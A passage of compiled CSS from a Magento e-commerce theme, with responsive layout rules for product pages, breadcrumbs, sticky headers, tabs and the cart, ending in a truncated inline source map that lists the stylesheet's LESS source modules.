  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc((100% - 5 * (100% / 6)) / 4);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .paypal-braintree-paylater-message-container-pdp {
    padding: 0 0 10px;
  }
  .paypal-braintree-paylater-message-container-cart {
    padding: 0;
  }
  .theme-pearl.store-view-eur h1 {
    font-size: 24px;
  }
  .theme-pearl.store-view-eur .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-eur .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-eur .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong,
  .theme-pearl.store-view-eur .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-eur .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-eur .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-eur .columns,
  .theme-pearl.store-view-eur .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-eur.cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.cms-page-view .columns,
  .theme-pearl.store-view-eur.cms-index-index .columns,
  .theme-pearl.store-view-eur.cms-page-view .page.messages,
  .theme-pearl.store-view-eur.cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-eur.cms-index-index .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-eur.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.page-products .columns,
  .theme-pearl.store-view-eur.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.page-products .category-description,
  .theme-pearl.store-view-eur.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-eur.catalog-product-view .columns,
  .theme-pearl.store-view-eur.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .theme-pearl.product-page-v2 .product-info-main.product_v2.stickyProductImage {
    position: relative !important;
    left: 0 !important;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.fixed-cart-container-bottom {
    bottom: 0;
    top: auto;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .step-content .action.selected {
    color: black;
  }
}
@media all and (max-width: 1023px), print {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-desktop {
    display: none;
  }
  .margin-top-20-mobile {
    margin-top: 20px;
  }
  .flip-box .flip-box-before {
    font-size: 16px;
  }
  .content-v9 .v9-table .v9-coll {
    height: auto;
  }
  .content-v9 .margin-top-30-mobile {
    margin-top: 30px;
  }
  .page-wrapper .btt-button {
    bottom: 20px !important;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCheckoutSalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCustomer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaNewsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaReview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaSendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mini-cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_pay-later.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_apple-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_google-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InventoryConfigurableProductFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMollie_Payment%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_store_eur_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ProductVideo%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_tooltip.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_utilities.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_order-summary.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%